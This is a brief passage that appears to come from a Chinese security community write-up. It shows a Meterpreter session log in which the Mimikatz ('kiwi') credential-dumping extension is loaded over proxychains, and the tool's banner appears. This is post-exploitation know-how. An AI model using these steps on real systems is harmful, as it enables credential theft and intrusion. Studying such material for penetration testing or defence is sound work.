 meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
先知社区